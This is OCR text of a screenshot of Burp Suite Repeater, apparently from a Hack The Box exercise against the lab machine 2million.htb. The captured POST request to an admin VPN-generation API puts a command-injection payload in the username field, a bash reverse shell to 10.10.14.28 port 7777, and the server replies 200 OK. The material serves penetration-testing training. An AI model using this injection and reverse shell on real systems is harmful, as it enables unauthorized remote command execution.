 Applications Places System Sat Mar 22, 17:20 VPN - 10.10.14.28 [8.79 ms]
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://2million.htb/home/access
8 DNT: 1
9 Connection: keep-alive
10 Cookie: PHPSESSID=g68pej1shlln03uase7m36ujjl
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13 Priority: u=0, i
14 Content-Type: application/json
15 Content-Length: 103
16
17 {
18 "username":
"123; #!/bin/bash\n/bin/bash -c '/bin/bash -i >& /dev/tcp
/10.10.14.28/7777 0>&1'"
19 }
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 22 Mar 2025 22:20:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 0
10
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 14
Response headers 8
Inspector
Notes
Done 264 bytes | 274 millis
Event log All issues Memory: 130.0MB
Menu [VNC config] Hack The Box :: Acce... Burp Suite Communi...